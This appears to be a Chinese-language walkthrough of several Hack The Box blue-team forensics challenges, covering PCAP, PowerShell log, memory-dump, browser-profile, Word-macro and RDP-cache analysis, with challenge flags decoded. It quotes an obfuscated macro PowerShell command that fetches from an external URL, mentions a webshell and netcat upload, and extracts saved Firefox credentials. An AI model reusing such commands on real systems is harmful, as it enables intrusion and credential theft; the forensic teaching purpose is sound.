-
hack the box-blue team
chase
One of our web servers triggered an AV alert, but none of the sysadmins say they were logged onto it. We’ve taken a network capture before shutting the server down to take a clone of the disk. Can you take a look at the PCAP and see if anything is up?
下载相关流量数据包之后,用wireshark打开,搜索http日志。看到访问了上传路径upload.aspx、cmd.aspx、nc64.exe。二话不说,直接追踪流看看。




这个路径还是挺明显的JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA。利用base32解码就可以拿到flag
Event Horizon
Our CEO’s computer was compromised in a phishing attack. The attackers took care to clear the PowerShell logs, so we don’t know what they executed. Can you help us?
结合题目提示powershell日志被清除了,所以重点关注powershell相关日志

对poweshell操作日志进行重点分析。powershell操作日志说明如下:事件ID 关联 审计 笔记 4100 PowerShell遇到错误时记录 4103 ModuleLogging 执行管道 4104 ScriptBlockLogging 执行远程命令 创建Scriptblock文本(1/1): Write-Host PowerShellV5ScriptBlockLogging 40961 始终记录,无论记录设置如何 PowerShell控制台正在启动 40962 始终记录,无论记录设置如何 PowerShell控制台已准备好进行用户输入 通过windows自带日志分析工具对4104执行远程命令日志进行分析:

Export
We spotted a suspicious connection to one of our servers, and immediately took a memory dump. Can you figure out what the attackers were up to?
题目中给出的是一个raw文件,众所周知常见的内存文件格式有dmp、raw、img等等,既然跟内存文件有关就离不开做内存取证。这里推荐一个开源的内存取证框架 https://github.com/volatilityfoundation/volatility,以及对新手非常友好的autovolatility:https://github.com/carlospolop/autoVolatility 前者可以对数十个接口进行内存取证,后者可以批量将所有的接口进行取证并输出文件到本地。
这里建议使用volatility,具体安装下载及使用方法可参考这篇文章。
确定 profile 的值sudo volatility imageinfo -f WIN-LQS146OE2S1-20201027-142607.raw imageinfo- 1


根据提示提到了可疑链接,重点关注cmdscan、netscan、cmdline。根据上边获取到的profile的值为Win7SP1x64cmdscan
sudo volatility cmdscan -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64- 1
netscan
sudo volatility netscan -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64- 1

cmdline
sudo volatility cmdline -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64- 1

可以看到cmdscan中下载powershell脚本行为比较异常,拿出来进行url解码。


解码后看出来是比较明显的base64编码,再次进行解码。
Insider
A potential insider threat has been reported, and we need to find out what they accessed. Can you help?
这里实在是没啥头绪,直接网上找writeup吧。参考合天知乎文章
使用firefox_decrypt读取火狐浏览器配置信息,下载地址:https://github.com/unode/firefox_decryptsudo python3 firefox_decrypt.py /home/liu/桌面/Mozilla/Firefox/Profiles/2542z9mo.default-release- 1

Lure
The finance team received an important looking email containing an attached Word document. Can you take a look and confirm if it’s malicious?
下载样本问价后,获得一个后缀为.doc的文件,修改后缀为.zip后,解压提取里边的文件,但并没有得到什么有效的信息。最后我决定把它上传到云沙箱上进行分析。参考文章:https://crazyeights225.github.io/lure/

把宏代码提取出来,并进行解码分析pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f "B","U","4","B","%7D","ht","R_d","//ow.ly/HT","p:","T","0","_","N","M","%7","E","f","1T","u","e","5","k","R","h","0","t","w","_","l","Y","C","U")))- 1
利用脚本进行位置替换
s = '".".B.".,.".U.".,.".4.".,.".B.".,.".%.7.D.".,.".h.t.".,.".R._.d.".,."././.o.w...l.y./.H.T.".,.".p.:.".,.".T.".,.".0.".,."._.".,.".N.".,.".M.".,.".%.7.".,.".E.".,.".f.".,.".1.T.".,.".u.".,.".e.".,.".5.".,.".k.".,.".R.".,.".h.".,.".0.".,.".t.".,.".w.".,."._.".,.".l.".,.".Y.".,.".C.".,.".U."' s = s.replace(".","") s = s.replace('"', "") a = s.split(",") u = a[5]+a[25]+a[25]+a[8]+a[7]+a[0]+a[14]+a[3]+a[21]+a[2]+a[22]+a[15]+a[16]+a[31]+a[28]+a[11]+a[26]+a[17]+a[23]+a[27]+a[29]+a[10]+a[1]+a[6]+a[24]+a[30]+a[18]+a[13]+a[19]+a[12]+a[9]+a[20]+a[4] print(u)- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
执行脚本,然后url解码
└─$ python3 2.py htttp://owly/HTB%7Bk4REfUl_w1Th_Y0UR_d0CuMeNT5%7D- 1
- 2
No Place To Hide
We found evidence of a password spray attack against the Domain Controller, and identified a suspicious RDP session. We’ll provide you with our RDP logs and other files. Can you see what they were up to?
下载文件后,获得了以下两个文件
关于bmc文件的介绍可参看该文章:https://www.secpulse.com/archives/162666.html,这里使用文中提到的工具对Cache0000.bin进行解析,这里使用bmc-tools.py工具(下载地址:https://github.com/ANSSI-FR/bmc-tools)sudo python3 bmc-tools.py -s /home/liu/桌面/test/ -d /home/liu/桌面/test/- 1

查看解析出来的图像:
